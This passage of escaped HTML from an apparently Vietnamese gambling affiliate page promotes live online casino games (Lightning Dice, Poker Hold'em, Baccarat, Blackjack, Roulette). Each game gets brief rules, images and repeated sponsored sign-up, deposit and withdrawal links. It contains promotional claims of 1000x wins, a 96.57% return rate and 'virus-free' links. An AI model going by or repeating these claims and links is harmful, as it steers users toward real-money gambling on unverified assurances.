src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\u003Ch2\u003E Chi tiết về game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng:\u003C\/h2\u003E\n\n\u003Ch3 id=\"poker-holdem\"\u003E 1. Cược Poker Hold'em Xì Tố - Game đánh bài rút tiền atm ngân hàng chơi linh hoạt sự kết hợp giữa kỹ năng cá nhân và chiến thuật.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003ECược Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của Cược Texas Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung được chia ở giữa bàn.\u003C\/li\u003E\n\u003Cli\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Cược Texas Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/li\u003E\n\u003Cli\u003ECược Texas Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Cỗ bài được xáo trộn sau mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Poker Hold'em \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s512\/casino-holdem-poker.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s600\/casino-holdem-poker.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Poker Hold'em live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Poker Hold'em live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Poker casino Hold'em online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casno Hold'em Manila : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-baccarat\"\u003E2. Cược Baccarat - game đánh bài đổi thưởng tiền that luật chơi đơn giản khả năng chiến thắng cao nếu hiểu rõ các quy tắc và áp dụng các chiến thuật phù hợp.\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBaccarat online là một trong những trò chơi cá cược lâu đời nhất và phổ biến nhất trên thế giới.\u003C\/li\u003E\n\u003Cli\u003ENó đặc biệt phổ biến trong các sòng bài lớn và người chơi cá cược tại Châu Á. Trò chơi rất đơn giản giống như đặt cược vào việc tung đồng xu. Tuy nhiên, nó vô cùng căng thẳng và thú vị !\u003C\/li\u003E\n\u003Cli\u003EMục tiêu: trong trò chơi Baccarat là dự đoán bên nào (Người chơi hoặc Nhà cái) chiến thắng, bằng cách có tay bài có giá trị gần với 9 nút nhất.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Baccarat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s512\/baccarat.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"289\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s600\/baccarat.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Baccarat live\u003C\/p\u003E\n\n\n  \u003Cp\u003E Đăng ký chơi ngay Baccarat live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Live games: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-blackjack\"\u003E3. Cược Blackjack Xì Lát, Xì Dách - game đánh bài đổi thưởng rút tiền mặt mang lại cho người chơi cảm thấy hồi hộp và phấn khích \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EONE Blackjack  là trò chơi bài đổi thưởng cược phổ biến - chơi với nhà cái, có nghĩa là người chơi sẽ cá cược với nhà cái chứ không phải là cá cược với người chơi khác. \u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi cho phép không giới hạn nhiều người chơi ngồi tại bàn. Người chia bài sẽ chia 2 lá bài ngửa mặt cho mỗi người chơi và hai lá bài cho chính họ, một lá bài úp mặt và một lá bài ngửa mặt (bài tẩy).\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu là đạt tổng số điểm càng gần với 21 điểm hơn so với Người chia bài càng tốt, bằng cách rút thêm các lá bài nếu cần nhưng không được để bị quá 21 điểm (Quá nhiều). \u003C\/li\u003E\n\u003Cli\u003EMọi kết hợp bài vượt quá 21 điểm đều tự động thua Người chia bài, bất kể điểm bài của Người chia bài. Nhưng nếu bạn có được tổng cộng 21 điểm từ hai lá bài ban đầu của mình, điều đó được gọi là “Blackjack”, và không điều gì có thể ngăn bạn thắng vòng chơi, Trừ khi Nhà cái cũng có Blackjack.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Blackjack \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s512\/Blackjack.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s600\/Blackjack.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Blackjack live\u003C\/p\u003E\n\n\n   \u003Cp\u003E Đăng ký chơi ngay Blackjack live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Blackjack Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Paris : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-roulette\"\u003E4. Game bài cược Roulette - game đổi thưởng tặng tiền người chơi cảm giác hồi hộp và kích thích với mỗi vòng quay bánh xe khi chơi.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EVòng chơi của trò Roulette bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003C\/li\u003E\n\n\u003Cli\u003ECó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tỷ lệ trả thưởng cũng khác nhau.\u003C\/li\u003E\n\n\u003Cli\u003EVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Roulette \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s512\/Roulette.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s600\/Roulette.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Roulette live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Roulette live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E 